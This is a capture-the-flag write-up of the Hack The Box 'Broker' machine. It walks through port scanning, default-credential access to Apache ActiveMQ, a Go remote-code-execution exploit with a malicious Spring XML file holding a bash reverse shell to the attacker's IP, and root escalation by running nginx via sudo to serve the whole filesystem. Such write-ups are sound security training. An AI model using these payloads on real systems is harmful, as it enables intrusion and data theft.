HTB Broker Writeup
Initial Access: Vulnerable Service Exploitation
Privilege Escalation to Root
Begin by adding the machine IP to /etc/hosts.
nano /etc/hosts
CTRL + S
CTRL + X

Conduct a port scan ->
Service + default script scan:
sudo nmap -sV -sC -Pn broker.htb

Full port scan:
sudo nmap -p- -Pn --min-rate 10000 broker.htb
Identify all open ports:

Service + script scan on discovered ports:

sudo nmap -p 22,80,1883,5672,8161,46311,61613,61614,61616 -Pn -sV -sC broker.htb
As you can see below, there are valuable results in place ->
Vuln NSE scan:
sudo nmap -p 22,80,1883,5672,8161,46311,61613,61614,61616 -Pn --script vuln broker.htb

There were a lot of HTTP servers, so I decided to check them manually.
On port 80, nginx works as a reverse proxy, so I will move on to the correlated ports.
80/tcp open http nginx 1.18.0 (Ubuntu)
I tried to reach both Jetty (8161) and Apache ActiveMQ, yet it seems like overkill. We don’t need such an operation; it can be seen from the title of the page that nginx routes to Apache ActiveMQ.


To pass the HTTP authentication popup, let’s try the vendor default username:password combination.
Since I had never encountered that product in the Apache Foundation before, I preferred to analyze the HTML page source code and found /admin and /demo endpoints.

Because I had already logged into the application, I was able to reach the management panel on my first attempt.

I could not find any clues about vulnerabilities, but I searched for the product and used searchsploit to find a proper exploit.


A web shell was suitable in this case, yet it did not work.

I manually searched for the version and discovered a convenient one.
Since, as an attacker, we use a Linux environment, I compiled the exploit file via Go.
go build -o ActiveMQ-RCE main.go
The other parts are the same as the official GitHub page of the exploit.
Instead of MSFconsole, I will apply the manual reverse shell method.
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-linux.xmlExample:./ActiveMQ-RCE -i 10.129.230.87 -u http://10.10.14.50:8001/poc-linux.xml
I encountered errors due to the structure of the poc-linux.xml file. Modify it as follows:

<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/10.10.14.50/4444 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>
Get reverse shell ->

We can run the nginx binary as root via the activemq user ->

Notice that we no longer need to upgrade the shell. If possible, Penelope handles everything automatically.
According to GTFOBins, sudo privilege escalation can be achieved through nginx.


Let’s send a request to reach the root flag and user flag.
Since nginx already works on port 80 as a reverse proxy, I changed the listening port to 1337.

Since I encountered errors when using the default nginx.conf, I created a separate configuration file to bind to a different port.
cat >/tmp/nginx2.conf <<EOF
user root;
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}
events {}
EOF
sudo nginx -c /tmp/nginx2.conf
Now send the request directly to the /root/ and /home/activemq/ directories to retrieve the flags.
curl broker.htb:1337/home/activemq/user.txt
curl broker.htb:1337/root/root.txt
May The Pentest Be With You ! ! !